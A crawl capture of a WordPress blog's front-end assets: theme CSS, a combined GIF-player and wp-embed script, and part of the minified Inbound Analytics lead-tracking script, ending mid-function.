#respond .inline-input p {
	width: 33.33333%;
	float: left;
	padding: 0 10px;
}
#respond p { padding-bottom: 10px; }
#respond .form-submit { padding-bottom: 0; }
#commentform small {
    margin: 10px 0 20px;
    display: block;
}

/* General and Response Inputs Style */
input[type="text"],
input[type="email"],
input[type="password"],
input[type="number"],
input[type="tel"],
input[type="search"],
textarea,
select {
    border: 1px solid rgba(190,190,190,.25);
    background: #FFFFFF;
    padding: 15px;
    font-size: 14px;
    width: 100%;
    margin: 0;
    font-style: italic;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
    transition: all 0.2s ease;
}

select { padding: 10px; }

input[type="text"]:focus,
input[type="email"]:focus,
input[type="password"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="search"]:focus,
textarea:focus,
select:focus { border-color: rgba(190,190,190,.75); }
.form-allowed-tags { display:block; }
input[type="submit"],
button {
    cursor: pointer;
    display: block;
    width: 100%;
    padding: 6px;
    margin-top: 30px;
    font-size: 14px;
    line-height: 32px;
    letter-spacing: 2px;
    text-align: center;
    border: none;
    background: #181818;
    color: #FFFFFF;    
    font-family: 'Open Sans',"Helvetica Neue",Helvetica,sans-serif;
    text-transform: uppercase;
    -webkit-transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
    transition: all 0.2s ease;
}
input[type="submit"]:hover,
button:hover { background: #cea525; }

/*-------------------------------------------------------------------------*/
/*  13. Footer
/*-------------------------------------------------------------------------*/
#dynamic-sidebar {
    padding: 60px 0;
    border-top: 1px solid rgba(190,190,190,.25);
}
.widget-column {
    position: relative;
    display: block;
    float: left;
    width: 31%;
    margin-right: 3.5%;
}
.widget-column:last-child { margin-right: 0; }
.widget-column .widget {
    border: none;
    padding: 0;
    text-align: left;
    background: inherit;
}
.widget-column .widget-title {
    border: none;
    padding: 0;
    text-align: left;
    background: inherit;
    font-size: 14px;
}

#instagram-footer .widget {
    position: relative;
    display: block;
    max-width: inherit;
}
#instagram-footer .widget-title {
    margin: 0;
    border: none;
    font-size: 12px;
    line-height: 1;
    position: absolute;
    bottom: -18px;
    z-index: 500;
    width: 240px;
    left: 50%;
    margin-left: -120px;    
    background-color: #181818;
    color: #FFFFFF;
}
#instagram-footer .instagram { margin-left: 0; }
#instagram-footer .instagram li {
    display: block;
    float: left;
    padding: 0;
    margin-bottom: 0;
    padding-bottom: 0;
    border-bottom: none;
}
#instagram-footer .instagram li a img { display: block; }

#footer-bottom { 
    font-size: 13px;
    padding: 60px 0;
    background-color: #FFFFFF;
    text-align: center;
    border-top: 2px solid #181818;
}
#footer-bottom a { color: #111111; }
#footer-bottom a:hover { color: #cea525; }
#footer-bottom .footer-social-icons {
    display: block;
}
#footer-bottom .footer-social-icons ul li {
    display: inline-block;
    margin: 0 10px;
}
#footer-bottom .footer-social-icons ul li a { font-size: 18px; }
.copyright {
    margin-top: 20px;
    letter-spacing: 1px;
}

/*-------------------------------------------------------------------------*/
/*  14. Archive Pages Style
/*-------------------------------------------------------------------------*/
/* Category, Tag, Author,...etc box Style */
.box {
    background: #ffffff;
    text-align: center;
    padding: 30px 0;
    margin-bottom: 6px;
    color: #999999;
    font-size: 14px;
}
.box span {
    display: block;
    font-size: 12px;
    letter-spacing: 2px;
    padding-bottom: 12px;
}
.box .title {
    font-size: 18px;
    letter-spacing: 2px;
    color: #FFFFFF;
    text-transform: uppercase;
}
.box p {
    padding-bottom: 0;
    margin: 0 auto;
    max-width: 720px;
}

.error404 .box { padding: 50px 0; }

.error404 .box .title { font-size: 40px; }
.box .searchform {    
    max-width: 720px;
    margin: 20px auto 0;
}

/*-------------------------------------------------------------------------*/
/*  15. Media Queries
/*-------------------------------------------------------------------------*/
@media only screen and (max-width: 1024px) {    
    .container { max-width: 940px; }

    #blogposts { max-width: 650px; }
    #sidebar { width: 260px; }

    #masonry-3 article { width: 300px }
    #masonry-2 article { width: 460px; }
    #masonry-2-sidebar article { width: 315px; }
}


@media only screen and (max-width: 960px) {
    .container { max-width: 720px; }
    .pushmenu { display: block; }
    #top-bar .drawer-icon { display: block; }

    #top-bar .top-menu { display: none; }  

    #blogposts { max-width: 100% !important; }

    #sidebar {
    	max-width: 500px;
        width: 100%;
    	margin: 100px auto;
    }

    .single #sidebar,
    .page-template-default #sidebar { margin: 100px auto 0; }

    .right {
    	margin-left: inherit;
    	position: relative;
    	width: 100%;
    }

    .widget {
        max-width: 500px;
        margin-left: auto;
        margin-right: auto;
    }

    .masonry article { width: 350px !important; }


    article .post-content,
    #authorarea,
    #commentswarpper  { padding: 40px 75px !important; }

    .standard article { margin-bottom: 50px; }
}


@media only screen and (max-width: 768px) {
    .container { max-width: 90%; }

    article {
        width: 100% !important;
        margin-right: 0 !important;
        margin-left: 0 !important;
        border-width: 2px !important;
    }

    .masonry article { width: 100% !important; }

    #respond .inline-input { margin: 0; }
    #respond .inline-input p {
    	width: 100%;
    	padding: 0;
    	margin-bottom: 20px;
    }
    
    .post-header .title {
        font-size: 18px !important;
        letter-spacing: 2px !important;
    }

    body { font-size: 14px !important; }


    article .post-content,
    #authorarea,
    #commentswarpper  { padding: 30px !important; }

    .widget-column {
        width: 100%;
        margin-right: 0;
        margin-bottom: 40px;
    }
    .widget-column:last-child { margin-bottom: 0; }

    #relatedposts,
    #commentswarpper { margin-top: 60px; }
}

@media only screen and (max-width: 480px) {
    .container { min-width: 300px; }

    .related {
        width: 100%;
        margin-right: 0;
        margin-bottom: 40px;
    }
    .related:last-child { margin-bottom: 0; }
}

--- FILE ---
content_type: application/javascript
request_url: https://blog.teachlr.com/wp-content,_plugins,_gif-animation-preview,_gapplayer.min.js,qver==1.10+wp-includes,_js,_wp-embed.min.js,qver==4.9.26.pagespeed.jc.RleLqtb0VX.js
body_size: 1998
content:
var mod_pagespeed_LvHZrpIA9q = "(function(c){function d(a,b){this.previewElement=a;this.spinnerElement=c(\"<div class='spinner'></div>\");this.options=b;this.gifLoaded=!1}d.prototype={activate:function(){this.wrap();this.addSpinner();this.addControl();this.addEvents();this.options.autoLoad&&(this.playElement.hide(),this.spinnerElement.show(),this.loadGif());this.options.preLoad&&((new Image).src=this.getGifSrc())},wrap:function(){this.wrapper=this.previewElement.wrap(\"<div class='gapplayer-wrapper'></div>\").parent();this.wrapper.css(\"width\",this.previewElement.width());this.wrapper.css(\"height\",this.previewElement.height());this.previewElement.addClass(\"gapplayer\");this.previewElement.css(\"cursor\",\"pointer\")},getGifSrc:function(){return this.previewElement.attr(\"data-gif\")?this.previewElement.attr(\"data-gif\"):this.previewElement.attr(\"src\").replace(/\\.[^/.]+$/,\".gif\")},addControl:function(){this.playElement=c(\"<ins class='play-gif'>\"+this.options.label+\"</ins>\");this.playElement.css(\"left\",this.previewElement.width()/2+this.playElement.width()/2);this.wrapper.append(this.playElement)},addEvents:function(){var a=this.options.hover?\"mouseenter\":\"click\",b=this;b.playElement.on(a,function(a){c(this).hide();b.spinnerElement.show();b.loadGif();a.preventDefault();a.stopPropagation()});b.previewElement.on(a,function(a){b.playElement.is(\":visible\")&&(b.playElement.hide(),b.spinnerElement.show(),b.loadGif());a.preventDefault();a.stopPropagation()});b.spinnerElement.on(a,function(a){a.preventDefault();a.stopPropagation()})},loadGif:function(){this.gifLoaded||this.enableAbort();var a=this,b=a.options.hover?\"mouseleave\":\"click\",d=this.getGifSrc(),e=this.previewElement.width(),f=this.previewElement.height();a.gifElement=c(\"<img src='\"+d+\"' width='\"+e+\"' height=' \"+f+\" '/>\");this.gifElement.load(function(){a.gifLoaded=!0;a.resetEvents();c(this).css({position:\"absolute\",top:\"0\",left:\"0\"});a.options.effect?(a.gifElement.hide(),a.spinnerElement.hide(),a.wrapper.append(a.gifElement),a.gifElement.stop(!0).fadeIn(function(){a.previewElement.hide()})):(a.previewElement.hide(),a.wrapper.append(a.gifElement),a.spinnerElement.hide());if(!a.options.autoLoad)c(this).on(b,function(b){a.options.effect?(a.previewElement.show(),a.playElement.show(),c(this).stop(!0).fadeOut()):(c(this).remove(),a.previewElement.show(),a.playElement.show());b.preventDefault();b.stopPropagation()})})},enableAbort:function(){var a=this;this.previewElement.click(function(b){a.abortLoading(b)});this.spinnerElement.click(function(b){a.abortLoading(b)})},abortLoading:function(a){this.spinnerElement.hide();this.playElement.show();a.preventDefault();a.stopPropagation();this.gifElement.off(\"load\").on(\"load\",function(a){a.preventDefault();a.stopPropagation()});this.resetEvents()},resetEvents:function(){this.previewElement.off(\"click\");this.playElement.off(\"click\");this.spinnerElement.off(\"click\");this.addEvents()},addSpinner:function(){this.wrapper.append(this.spinnerElement);this.spinnerElement.hide()}};c.fn.gapPlayer=function(a){return this.each(function(){a=c.extend({},c.fn.gapPlayer.defaults,a);(new d(c(this),a)).activate()})};c.fn.gapPlayer.defaults={label:\"gif\",autoLoad:!1,preLoad:!1,effect:!1,hover:!1};gapStart()})(jQuery);function gapStart(){\"yes\"==gapParams.metadata&&jQuery('img[src$=\"-gap.jpg\"]:not([data-gif]):not(.gapplayer),img[src*=\"-gap.jpg?\"]:not([data-gif]):not(.gapplayer)').each(function(){var c=jQuery(this).attr(\"src\");jQuery(this).attr(\"data-gif\",c.substring(0,c.length-8)+\".gif\")});var c=jQuery('img[src$=\"-gap.jpg\"]:not(.gapplayer),img[src*=\"-gap.jpg?\"]:not(.gapplayer)');c.imagesLoaded(function(){c.gapPlayer({autoLoad:\"yes\"==gapParams.autoLoad,preLoad:\"no\"==gapParams.preLoad,effect:\"yes\"==gapParams.effect,hover:\"yes\"==gapParams.hover})})};";
var mod_pagespeed_YmCbC$jfSe = "!function(d,l){\"use strict\";var e=!1,n=!1;if(l.querySelector)if(d.addEventListener)e=!0;if(d.wp=d.wp||{},!d.wp.receiveEmbedMessage)if(d.wp.receiveEmbedMessage=function(e){var t=e.data;if(t)if(t.secret||t.message||t.value)if(!/[^a-zA-Z0-9]/.test(t.secret)){for(var r,i,a,s=l.querySelectorAll('iframe[data-secret=\"'+t.secret+'\"]'),n=l.querySelectorAll('blockquote[data-secret=\"'+t.secret+'\"]'),o=new RegExp(\"^https?:$\",\"i\"),c=0;c<n.length;c++)n[c].style.display=\"none\";for(c=0;c<s.length;c++)if(r=s[c],e.source===r.contentWindow){if(r.removeAttribute(\"style\"),\"height\"===t.message){if(1e3<(a=parseInt(t.value,10)))a=1e3;else if(~~a<200)a=200;r.height=a}if(\"link\"===t.message)if(i=l.createElement(\"a\"),a=l.createElement(\"a\"),i.href=r.getAttribute(\"src\"),a.href=t.value,o.test(a.protocol))if(a.host===i.host)if(l.activeElement===r)d.top.location.href=t.value}}},e)d.addEventListener(\"message\",d.wp.receiveEmbedMessage,!1),l.addEventListener(\"DOMContentLoaded\",t,!1),d.addEventListener(\"load\",t,!1);function t(){if(!n){n=!0;for(var e,t,r=-1!==navigator.appVersion.indexOf(\"MSIE 10\"),i=!!navigator.userAgent.match(/Trident.*rv:11\\./),a=l.querySelectorAll(\"iframe.wp-embedded-content\"),s=0;s<a.length;s++){if(!(e=a[s]).getAttribute(\"data-secret\"))t=Math.random().toString(36).substr(2,10),e.src+=\"#?secret=\"+t,e.setAttribute(\"data-secret\",t);if(r||i)(t=e.cloneNode(!0)).removeAttribute(\"security\"),e.parentNode.replaceChild(t,e)}}}}(window,document);";


--- FILE ---
content_type: application/javascript
request_url: https://blog.teachlr.com/wp-content/plugins/landing-pages//shared/assets/js/frontend/analytics/inboundAnalytics.min.js
body_size: 12815
content:
/*! Inbound Analyticsv1.0.0 | (c) 2017 Inbound Now | https://github.com/inboundnow/cta */
function inboundFormNoRedirect(){if(null==window.frames.frameElement)e=document.querySelectorAll("button.inbound-button-submit[disabled]")[0];else if("iframe"==window.frames.frameElement.tagName.toLowerCase())var e=window.frames.frameElement.contentWindow.document.querySelectorAll("button.inbound-button-submit")[0];if(void 0!==e){var t=e.form,n=t.querySelectorAll('input[value][type="hidden"][name="inbound_furl"]:not([value=""])');0!=n.length&&"IA=="!=n[0].value||(t.action="javascript:void(0)")}}function inboundFormNoRedirectContent(){if(null==window.frames.frameElement)e=document.querySelectorAll("button.inbound-button-submit[disabled]")[0];else if("iframe"==window.frames.frameElement.tagName.toLowerCase())var e=window.frames.frameElement.contentWindow.document.querySelectorAll("button.inbound-button-submit")[0];if(void 0!==e){var t=e.form.querySelectorAll('input[value][type="hidden"][name="inbound_furl"]:not([value=""])'),n=jQuery(e).css("background"),o=jQuery(e).css("color"),a=jQuery(e).css("height"),i=e.getElementsByClassName("inbound-form-spinner");0!=t.length&&"IA=="!=t[0].value||(jQuery(i).remove(),jQuery(e).prepend('<div id="redir-check"><i class="fa fa-check-square" aria-hidden="true" style="background='+n+"; color="+o+"; font-size:calc("+a+' * .42);"></i></div>'))}}var inbound_data=inbound_data||{},_inboundOptions=_inboundOptions||{},_gaq=_gaq||[],_inbound=function(e){var t={timeout:inbound_settings.is_admin?500:1e4,formAutoTracking:!0,formAutoPopulation:!0},n={init:function(){_inbound.Utils.init(),_inbound.Utils.domReady(window,function(){_inbound.DomLoaded()})},DomLoaded:function(){_inbound.PageTracking.init(),_inbound.Forms.init(),_inbound.Utils.setUrlParams(),_inbound.LeadsAPI.init(),setTimeout(function(){_inbound.Forms.init()},2e3),_inbound.trigger("analytics_ready")},extend:function(e,t){var n,o={};for(n in e)Object.prototype.hasOwnProperty.call(e,n)&&(o[n]=e[n]);for(n in t)Object.prototype.hasOwnProperty.call(t,n)&&(o[n]=t[n]);return o},debug:function(e,t){},deBugger:function(e,t,n){if(console){var o,a,i,r=document.location.hash?document.location.hash:"",s=r.indexOf("#debug")>-1,t=t||!1;r&&r.match(/debug/)&&(i=(r=r.split("-"))[1]),a="true"===_inbound.Utils.readCookie("inbound_debug"),((o="true"===_inbound.Utils.readCookie("inbound_debug_"+e))||s||a)&&(t&&"string"==typeof t&&(a||"all"===i?console.log('logAll "'+e+'"  =>',t):o?console.log('log "'+e+'" =>',t):e===i&&console.log('#log "'+e+'" =>',t)),n&&n instanceof Function&&n())}}},o=n.extend(t,e);return n.Settings=o||{},n}(_inboundOptions),_inboundHooks=function(e){return e.hooks=new function(){function e(e,t,n,o){if(i[e][t])if(n){var a,r=i[e][t];if(o)for(a=r.length;a--;){var s=r[a];s.callback===n&&s.context===o&&r.splice(a,1)}else for(a=r.length;a--;)r[a].callback===n&&r.splice(a,1)}else i[e][t]=[]}function t(e,t,o,a,r){var s={callback:o,priority:a,context:r},l=i[e][t];l?(l.push(s),l=n(l)):l=[s],i[e][t]=l}function n(e){for(var t,n,o,a=1,i=e.length;a<i;a++){for(t=e[a],n=a;(o=e[n-1])&&o.priority>t.priority;)e[n]=e[n-1],--n;e[n]=t}return e}function o(e,t,n){var o=i[e][t];if(!o)return"filters"===e&&n[0];var a=0,r=o.length;if("filters"===e)for(;a<r;a++)n[0]=o[a].callback.apply(o[a].context,n);else for(;a<r;a++)o[a].callback.apply(o[a].context,n);return"filters"!==e||n[0]}var a={removeFilter:function(t,n){return"string"==typeof t&&e("filters",t,n),a},applyFilters:function(){var e=Array.prototype.slice.call(arguments),t=e.shift();return"string"==typeof t?o("filters",t,e):a},addFilter:function(e,n,o,i){return"string"==typeof e&&"function"==typeof n&&t("filters",e,n,o=parseInt(o||10,10)),a},removeAction:function(t,n){return"string"==typeof t&&e("actions",t,n),a},doAction:function(){var e=Array.prototype.slice.call(arguments),t=e.shift();return"string"==typeof t&&o("actions",t,e),a},addAction:function(e,n,o,i){return"string"==typeof e&&"function"==typeof n&&t("actions",e,n,o=parseInt(o||10,10),i),a}},i={actions:{},filters:{}};return a},e.add_action=function(){var t=arguments[0].split(" ");for(k in t)arguments[0]="inbound."+t[k],e.hooks.addAction.apply(this,arguments);return this},e.remove_action=function(){return arguments[0]="inbound."+arguments[0],e.hooks.removeAction.apply(this,arguments),this},e.do_action=function(){return arguments[0]="inbound."+arguments[0],e.hooks.doAction.apply(this,arguments),this},e.add_filter=function(){return arguments[0]="inbound."+arguments[0],e.hooks.addFilter.apply(this,arguments),this},e.remove_filter=function(){return arguments[0]="inbound."+arguments[0],e.hooks.removeFilter.apply(this,arguments),this},e.apply_filters=function(){return arguments[0]="inbound."+arguments[0],e.hooks.applyFilters.apply(this,arguments)},e}(_inbound||{}),_inboundUtils=function(e){var t,n=window.XMLHttpRequest&&"withCredentials"in new XMLHttpRequest,o=(Object.prototype.toString,{api_host:("https:"==location.protocol?"https://":"http://")+location.hostname+location.pathname.replace(/\/$/,""),track_pageview:!0,track_links_timeout:300,cookie_name:"_sp",cookie_expiration:365,cookie_domain:(host=location.hostname.match(/[a-z0-9][a-z0-9\-]+\.[a-z\.]{2,6}$/i))?host[0]:""});return e.Utils={init:function(){this.polyFills(),this.checkLocalStorage(),this.SetUID(),this.storeReferralData()},polyFills:function(){window.console||(window.console={});for(var e=["log","info","warn","error","debug","trace","dir","group","groupCollapsed","groupEnd","time","timeEnd","profile","profileEnd","dirxml","assert","count","markTimeline","timeStamp","clear"],t=0;t<e.length;t++)window.console[e[t]]||(window.console[e[t]]=function(){});Date.prototype.toISOString||function(){function e(e){var t=String(e);return 1===t.length&&(t="0"+t),t}Date.prototype.toISOString=function(){return this.getUTCFullYear()+"-"+e(this.getUTCMonth()+1)+"-"+e(this.getUTCDate())+"T"+e(this.getUTCHours())+":"+e(this.getUTCMinutes())+":"+e(this.getUTCSeconds())+"."+String((this.getUTCMilliseconds()/1e3).toFixed(3)).slice(2,5)+"Z"}}();try{new CustomEvent("?")}catch(e){this.CustomEvent=function(e,t){function n(t,n,o,a){this["init"+e](t,n,o,a),"detail"in this||(this.detail=a)}return function(o,a){var i=document.createEvent(e);return null!==o?n.call(i,o,(a||(a=t)).bubbles,a.cancelable,a.detail):i.initCustomEvent=n,i}}(this.CustomEvent?"CustomEvent":"Event",{bubbles:!1,cancelable:!1,detail:null})}document.querySelectorAll||(document.querySelectorAll=function(e){var t,n=document.createElement("style"),o=[];for(document.documentElement.firstChild.appendChild(n),document._qsa=[],n.styleSheet.cssText=e+"{x-qsa:expression(document._qsa && document._qsa.push(this))}",window.scrollBy(0,0),n.parentNode.removeChild(n);document._qsa.length;)(t=document._qsa.shift()).style.removeAttribute("x-qsa"),o.push(t);return document._qsa=null,o}),document.querySelector||(document.querySelector=function(e){var t=document.querySelectorAll(e);return t.length?t[0]:null}),!("innerText"in document.createElement("a"))&&"getSelection"in window&&HTMLElement.prototype.__defineGetter__("innerText",function(){for(var e,t=window.getSelection(),n=[],o=0;o<t.rangeCount;o++)n[o]=t.getRangeAt(o);t.removeAllRanges(),t.selectAllChildren(this),e=t.toString(),t.removeAllRanges();for(o=0;o<n.length;o++)t.addRange(n[o]);return e})},createCookie:function(e,t,n){var o="";if(n){var a=new Date;a.setTime(a.getTime()+24*n*60*60*1e3),o="; expires="+a.toGMTString()}document.cookie=e+"="+t+o+"; path=/"},readCookie:function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var a=n[o];" "===a.charAt(0);)a=a.substring(1,a.length);if(0===a.indexOf(t))return a.substring(t.length,a.length)}return null},eraseCookie:function(e){this.createCookie(e,"",-1)},getAllCookies:function(){var t={};if(document.cookie&&""!==document.cookie)for(var n=document.cookie.split(";"),o=0;o<n.length;o++){var a=n[o].split("=");a[0]=a[0].replace(/^ /,""),t[decodeURIComponent(a[0])]=decodeURIComponent(a[1])}return e.totalStorage("inbound_cookies",t),t},setUrlParams:function(){var n={};!function(){for(var e,t=function(e){return decodeURIComponent(e).replace(/\+/g," ")},o=window.location.search.substring(1),a=/([^&=]+)=?([^&]*)/g;e=a.exec(o);)if("-1"==e[1].indexOf("["))n[t(e[1])]=t(e[2]);else{var i=e[1].indexOf("["),r=e[1].slice(i+1,e[1].indexOf("]",i)),s=t(e[1].slice(0,i));"object"!=typeof n[s]&&(n[t(s)]={},n[t(s)].length=0),r?n[t(s)][t(r)]=t(e[2]):Array.prototype.push.call(n[t(s)],t(e[2]))}}();for(var o in n)if("action"!=o)if("object"==typeof n[o])for(var a in n[o])this.createCookie(a,n[o][a],30);else this.createCookie(o,n[o],30);if(t){var i=e.totalStorage("inbound_url_params")||{},r=this.mergeObjs(i,n);e.totalStorage("inbound_url_params",r)}var s={option1:"yo",option2:"woooo"};e.trigger("url_parameters",n,s)},getAllUrlParams:function(){n={};if(t)var n=e.totalStorage("inbound_url_params");return n},getParameterVal:function(e,t){return(RegExp(e+"=(.+?)(&|$)").exec(t)||[,!1])[1]},checkLocalStorage:function(){if("localStorage"in window)try{ls=void 0===window.localStorage?void 0:window.localStorage,t="undefined"!=typeof ls&&void 0!==window.JSON}catch(e){t=!1}return t},showLocalStorageSize:function(){function e(e){return 2*e.length}function t(e){return e/1024/1024}var n=Object.keys(localStorage).map(function(t){return{name:t,size:e(localStorage[t])}}).map(function(e){return e.size=t(e.size).toFixed(2)+" MB",e});console.table(n)},addDays:function(e,t){return new Date(e.getTime()+24*t*60*60*1e3)},GetDate:function(){var e=new Date,t=e.getDate(),n=t<10?"0":"",o=e.getFullYear(),a=e.getHours(),i=a<10?"0":"",r=e.getMinutes(),s=r<10?"0":"",l=e.getSeconds(),u=l<10?"0":"",d=e.getMonth()+1;return o+"/"+(d<10?"0":"")+d+"/"+n+t+" "+i+a+":"+s+r+":"+u+l},SetSessionTimeout:function(){this.readCookie("lead_session_expire");var e=new Date;e.setTime(e.getTime()+18e5),this.createCookie("lead_session_expire",!0,e)},storeReferralData:function(){var t=new Date,n=document.referrer||"Direct Traffic",o=e.Utils.readCookie("inbound_referral_site"),a=e.totalStorage("inbound_original_referral");t.setTime(t.getTime()+18e5),o||this.createCookie("inbound_referral_site",n,t),a||e.totalStorage("inbound_original_referral",a)},CreateUID:function(e){var t="0123456789ABCDEFGHIJKLMNOPQRSTUVWXTZabcdefghiklmnopqrstuvwxyz".split(""),n="";e||(e=Math.floor(Math.random()*t.length));for(var o=0;o<e;o++)n+=t[Math.floor(Math.random()*t.length)];return n},generateGUID:function(e){return e?(e^16*Math.random()>>e/4).toString(16):([1e7]+-1e3+-4e3+-8e3+-1e11).replace(/[018]/g,guid)},SetUID:function(e){if(!this.readCookie("wp_lead_uid")){var t=e||this.CreateUID(35);this.createCookie("wp_lead_uid",t)}},countProperties:function(e){var t=0;for(var n in e)e.hasOwnProperty(n)&&++t;return t},mergeObjs:function(e,t){var n={};for(var o in e)n[o]=e[o];for(var o in t)n[o]=t[o];return n},hasClass:function(e,t){if("classList"in document.documentElement)n=t.classList.contains(e);else var n=new RegExp("(^|\\s)"+e+"(\\s|$)").test(t.className);return n},addClass:function(e,t){"classList"in document.documentElement?t.classList.add(e):this.hasClass(t,e)||(t.className+=(t.className?" ":"")+e)},removeClass:function(e,t){"classList"in document.documentElement?t.classList.remove(e):this.hasClass(t,e)&&(t.className=t.className.replace(new RegExp("(^|\\s)*"+e+"(\\s|$)*","g"),""))},removeElement:function(e){e.parentNode.removeChild(e)},trim:function(e){return e=e.replace(/(^\s*)|(\s*$)/gi,""),e=e.replace(/[ ]{2,}/gi," "),e=e.replace(/\n /,"\n")},ajaxPolyFill:function(){if("undefined"!=typeof XMLHttpRequest)return new XMLHttpRequest;for(var e,t=["MSXML2.XmlHttp.5.0","MSXML2.XmlHttp.4.0","MSXML2.XmlHttp.3.0","MSXML2.XmlHttp.2.0","Microsoft.XmlHttp"],n=0;n<t.length;n++)try{e=new ActiveXObject(t[n]);break}catch(e){}return e},ajaxSendData:function(e,t,n,o,a){var i=this.ajaxPolyFill();setTimeout(function(){i.open(n,e,!0),i.onreadystatechange=function(){4==i.readyState&&t(i.responseText)},"POST"==n&&i.setRequestHeader("Content-type","application/x-www-form-urlencoded"),i.send(o)},100)},ajaxGet:function(e,t,n,o){var a=[];for(var i in t)a.push(encodeURIComponent(i)+"="+encodeURIComponent(t[i]));this.ajaxSendData(e+"?"+a.join("&"),n,"GET",null,o)},ajaxPost:function(e,t,n,o){var a=[];for(var i in t)a.push(encodeURIComponent(i)+"="+encodeURIComponent(t[i]));this.ajaxSendData(e,n,"POST",a.join("&"),o)},sendEvent:function(e,t,a){t=t||{},async=!0;var i=getCookie();if(i){var r;for(r in i)t[r]=i[r]}t.id||(t.id=getId());var s={e:e,t:(new Date).toISOString(),kv:t},l=o.api_host+"/track?data="+encodeURIComponent(JSON.stringify(s));if(n){var u=new XMLHttpRequest;u.open("GET",l,async),u.withCredentials=async,u.send(null)}else{var d=document.createElement("script");d.type="text/javascript",d.async=async,d.defer=async,d.src=l;var c=document.getElementsByTagName("script")[0];c.parentNode.insertBefore(d,c)}return action(a),self},domReady:function(e,t){var n=!1,o=!0,a=e.document,i=a.documentElement,r=a.addEventListener?"addEventListener":"attachEvent",s=a.addEventListener?"removeEventListener":"detachEvent",l=a.addEventListener?"":"on",u=function(o){"readystatechange"==o.type&&"complete"!=a.readyState||(("load"==o.type?e:a)[s](l+o.type,u,!1),!n&&(n=!0)&&t.call(e,o.type||o))},d=function(){try{i.doScroll("left")}catch(e){return void setTimeout(d,50)}u("poll")};if("complete"==a.readyState)t.call(e,"lazy");else{if(a.createEventObject&&i.doScroll){try{o=!e.frameElement}catch(e){}o&&d()}a[r](l+"DOMContentLoaded",u,!1),a[r](l+"readystatechange",u,!1),e[r](l+"load",u,!1)}},addListener:function(e,t,n){e&&(e.addEventListener?e.addEventListener(t,n,!1):e.attachEvent?e.attachEvent("on"+t,n):e["on"+t]=n)},removeListener:function(e,t,n){e.removeEventListener?e.removeEventListener(t,n,!1):e.detachEvent?e.detachEvent("on"+t,n):e["on"+t]=null},throttle:function(e,t){var n,o,a,i=null,r=0,s=function(){r=new Date,i=null,a=e.apply(n,o)};return function(){var l=new Date;r||(r=l);var u=t-(l-r);return n=this,o=arguments,u<=0?(clearTimeout(i),i=null,r=l,a=e.apply(n,o)):i||(i=setTimeout(s,u)),a}},checkTypeofGA:function(){"function"==typeof ga&&(universalGA=!0),void 0!==_gaq&&"function"==typeof _gaq.push&&(classicGA=!0),"undefined"!=typeof dataLayer&&"function"==typeof dataLayer.push&&(googleTagManager=!0)},cacheSearchData:function(n,o){if(t){var a=e.totalStorage.getItem("inbound_search_storage");if(a)a.unshift(n),e.totalStorage.setItem("inbound_search_storage",a);else{var i=[n];e.totalStorage.setItem("inbound_search_storage",i)}}else{var r=JSON.stringify(n),s=this.readCookie("inbound_search_storage");s&&(r+="SPLIT-TOKEN"+s),this.createCookie("inbound_search_storage",r,"180")}e.Forms.releaseFormSubmit(o)},storeSearchData:function(){if(inbound_settings.wp_lead_data.lead_id&&inbound_settings.wp_lead_data.lead_nonce){var t=[],n=e.totalStorage.getItem("inbound_search_storage"),o=this.readCookie("inbound_search_storage");if(n||o){if(o){o=o.split("SPLIT-TOKEN");for(var a in o)t.push(JSON.parse(o[a]))}n&&(t=t.concat(n)),t.sort(function(e,t){return e.timestamp-t.timestamp});var i={action:"inbound_search_store",data:t=encodeURIComponent(JSON.stringify(t)),nonce:inbound_settings.wp_lead_data.lead_nonce,lead_id:inbound_settings.wp_lead_data.lead_id};callback=function(t){t&&(t=JSON.parse(t)),t.success&&(console.log(t.success),e.Utils.eraseCookie("inbound_search_storage"),e.totalStorage.deleteItem("inbound_search_storage")),t.error&&console.log(t.error)},this.ajaxPost(inbound_settings.admin_url,i,callback)}}}},e}(_inbound||{}),InboundForms=function(e){var t=e.Utils,n=[],o=[],a=[],r={},s=e.Settings,l=["first name","last name","name","email","e-mail","phone","website","job title","your favorite food","company","tele","address","comment"];if(e.Forms={init:function(){e.Forms.runFieldMappingFilters(),e.Forms.formTrackInit(),e.Forms.searchTrackInit()},runFieldMappingFilters:function(){l=e.hooks.applyFilters("forms.field_map",l)},debug:function(e,t){return},formTrackInit:function(){for(var e=0;e<window.document.forms.length;e++){var t=window.document.forms[e];t.dataset.formProcessed||(t.dataset.formProcessed=!0,this.checkTrackStatus(t)&&(this.attachFormSubmitEvent(t),this.initFormMapping(t)))}},searchTrackInit:function(){if("off"!=inbound_settings.search_tracking&&!r.searchTrackInit){for(var e=0;e<window.document.forms.length;e++){var n=window.document.forms[e];n.dataset.searchChecked||(n.dataset.searchChecked=!0,this.checkSearchTrackStatus(n)&&this.attachSearchFormSubmitEvent(n))}t.storeSearchData(),r.searchTrackInit=!0}},checkTrackStatus:function(t){var n=t.getAttribute("class");if(""!==n&&null!==n)return n.toLowerCase().indexOf("wpl-track-me")>-1||(n.toLowerCase().indexOf("inbound-track")>-1||(cb=function(){console.log(t)},e.deBugger("forms","This form not tracked. Please assign on in settings...",cb),!1))},checkSearchTrackStatus:function(t){var n=t.getAttribute("class"),o=t.getAttribute("id");return""!==n&&null!==n&&n.toLowerCase().indexOf("search")>-1||(""===o||null===o?(cb=function(){console.log(t)},e.deBugger("searches","This search form is not tracked. Please assign on in settings...",cb),!1):o.toLowerCase().indexOf("search")>-1||void 0)},loopClassSelectors:function(n,o){for(var a=n.length-1;a>=0;a--){var i=t.trim(n[a]);-1===i.indexOf("#")&&-1===i.indexOf(".")&&(i="#"+i),(i=document.querySelector(i))&&("add"===o?(e.Utils.addClass("wpl-track-me",i),e.Utils.addClass("inbound-track",i)):(e.Utils.removeClass("wpl-track-me",i),e.Utils.removeClass("inbound-track",i)))}},initFormMapping:function(t){for(var n=[],o=0;o<t.elements.length;o++)formInput=t.elements[o],"hidden"!==formInput.type?(this.mapField(formInput),this.rememberInputValues(formInput),s.formAutoPopulation&&!e.Utils.hasClass("nopopulate",t)&&this.fillInputValues(formInput)):n.push(formInput);for(var a=n.length-1;a>=0;a--)formInput=n[a],this.mapField(formInput)},mapField:function(o){var 